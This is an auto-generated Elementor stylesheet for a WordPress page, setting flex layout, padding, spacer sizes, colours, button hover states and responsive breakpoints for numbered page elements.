.elementor-element.elementor-element-6ccec45f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-a4da58d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-5e9e88c{--spacer-size:50px;}.elementor-31215 .elementor-element.elementor-element-278a5fb8{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:0% 7%;--row-gap:0%;--column-gap:7%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-40df3462{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-399909a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-3072c9f3 .ube-accordion .ube-accordion-card-header .ube-accordion-link{color:var( --e-global-color-67be147 );}.elementor-31215 .elementor-element.elementor-element-d764918{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-7e4cbc6{--spacer-size:100px;}.elementor-31215 .elementor-element.elementor-element-c3b3b70{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-10754e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-b23a36c{--display:flex;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-374092c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-162b3b8{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-ca2d92a{--display:flex;}.elementor-31215 .elementor-element.elementor-element-ea3c91c{--spacer-size:100px;}.elementor-31215 .elementor-element.elementor-element-3250f24{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:12px;--padding-right:12px;}.elementor-31215 .elementor-element.elementor-element-3250f24:not(.elementor-motion-effects-element-type-background), .elementor-31215 .elementor-element.elementor-element-3250f24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-8e0b1488-7a7e-47fa-9277-508de41293d0);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-31215 .elementor-element.elementor-element-99cddaa{--display:flex;}.elementor-31215 .elementor-element.elementor-element-d786e2f{text-align:center;}.elementor-31215 .elementor-element.elementor-element-d786e2f .elementor-heading-title{font-weight:600;color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-2221e25{text-align:center;color:#FFFFFF;}.elementor-31215 .elementor-element.elementor-element-ddc5ec2 .elementor-button{background-color:var( --e-global-color-secondary );font-weight:700;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-31215 .elementor-element.elementor-element-ddc5ec2 .elementor-button:hover, .elementor-31215 .elementor-element.elementor-element-ddc5ec2 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-ddc5ec2 .elementor-button:hover svg, .elementor-31215 .elementor-element.elementor-element-ddc5ec2 .elementor-button:focus svg{fill:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-c543ae7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-bd532d4 .elementor-icon-box-wrapper{align-items:center;}.elementor-31215 .elementor-element.elementor-element-bd532d4{--icon-box-icon-margin:12px;}.elementor-31215 .elementor-element.elementor-element-bd532d4 .elementor-icon-box-title{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-4ddc206 .elementor-icon-box-wrapper{align-items:center;}.elementor-31215 .elementor-element.elementor-element-4ddc206{--icon-box-icon-margin:12px;}.elementor-31215 .elementor-element.elementor-element-4ddc206 .elementor-icon-box-title{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-d823905 .elementor-icon-box-wrapper{align-items:center;}.elementor-31215 .elementor-element.elementor-element-d823905{--icon-box-icon-margin:12px;}.elementor-31215 .elementor-element.elementor-element-d823905 .elementor-icon-box-title{color:var( --e-global-color-9704bde );}.elementor-31215 .elementor-element.elementor-element-a4358e6 .elementor-icon-box-wrapper{align-items:center;}.elementor-31215 .elementor-element.elementor-element-a4358e6{--icon-box-icon-margin:12px;}.elementor-31215 .elementor-element.elementor-element-a4358e6 .elementor-icon-box-title{color:var( --e-global-color-9704bde );}@media(max-width:1199px){.elementor-31215 .elementor-element.elementor-element-1067d6cd{--min-height:480px;--padding-top:160px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-8a23f02{--spacer-size:70px;}.elementor-31215 .elementor-element.elementor-element-f5ebc1a{--spacer-size:70px;}.elementor-31215 .elementor-element.elementor-element-2fb1315{--spacer-size:70px;}.elementor-31215 .elementor-element.elementor-element-bad1107{--spacer-size:70px;}.elementor-31215 .elementor-element.elementor-element-46cba35{--spacer-size:70px;}.elementor-31215 .elementor-element.elementor-element-5e9e88c{--spacer-size:70px;}.elementor-31215 .elementor-element.elementor-element-7e4cbc6{--spacer-size:80px;}.elementor-31215 .elementor-element.elementor-element-ea3c91c{--spacer-size:80px;}}@media(max-width:991px){.elementor-31215 .elementor-element.elementor-element-1067d6cd{--min-height:0px;--padding-top:160px;--padding-bottom:64px;--padding-left:0px;--padding-right:0px;}.elementor-31215 .elementor-element.elementor-element-7371653{--spacer-size:62px;}.elementor-31215 .elementor-element.elementor-element-8a23f02{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-3982fcca{--flex-wrap:wrap;}.elementor-31215 .elementor-element.elementor-element-29c124c5 img{border-radius:20px 20px 20px 20px;}.elementor-31215 .elementor-element.elementor-element-f5ebc1a{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-2fb1315{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-bad1107{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-46cba35{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-5e9e88c{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-278a5fb8{--flex-wrap:wrap;}.elementor-31215 .elementor-element.elementor-element-7e4cbc6{--spacer-size:64px;}.elementor-31215 .elementor-element.elementor-element-10754e1{--flex-wrap:wrap;}.elementor-31215 .elementor-element.elementor-element-ea3c91c{--spacer-size:64px;}}@media(max-width:767px){.elementor-31215 .elementor-element.elementor-element-8a23f02{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-29c124c5 img{border-radius:12px 12px 12px 12px;}.elementor-31215 .elementor-element.elementor-element-f5ebc1a{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-2fb1315{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-bad1107{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-46cba35{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-5e9e88c{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-7e4cbc6{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-ea3c91c{--spacer-size:48px;}.elementor-31215 .elementor-element.elementor-element-bd532d4 .elementor-icon-box-wrapper{align-items:center;}.elementor-31215 .elementor-element.elementor-element-4ddc206 .elementor-icon-box-wrapper{align-items:center;}.elementor-31215 .elementor-element.elementor-element-a4358e6 .elementor-icon-box-wrapper{align-items:center;}}@media(min-width:768px){.elementor-31215 .elementor-element.elementor-element-75e37ab0{--width:52%;}.elementor-31215 .elementor-element.elementor-element-78fbd1c1{--width:48%;}.elementor-31215 .elementor-element.elementor-element-deab8e4{--width:34%;}.elementor-31215 .elementor-element.elementor-element-8ade517{--width:66%;}.elementor-31215 .elementor-element.elementor-element-601fa0c{--width:34%;}.elementor-31215 .elementor-element.elementor-element-5e51c45{--width:66%;}.elementor-31215 .elementor-element.elementor-element-9e7fb4e{--width:34%;}.elementor-31215 .elementor-element.elementor-element-691c080{--width:66%;}.elementor-31215 .elementor-element.elementor-element-2b22781{--width:50%;}.elementor-31215 .elementor-element.elementor-element-9205dc9{--width:50%;}.elementor-31215 .elementor-element.elementor-element-40df3462{--width:52%;}.elementor-31215 .elementor-element.elementor-element-399909a5{--width:48%;}}@media(max-width:991px) and (min-width:768px){.elementor-31215 .elementor-element.elementor-element-75e37ab0{--width:100%;}.elementor-31215 .elementor-element.elementor-element-78fbd1c1{--width:100%;}.elementor-31215 .elementor-element.elementor-element-40df3462{--width:100%;}.elementor-31215 .elementor-element.elementor-element-399909a5{--width:100%;}}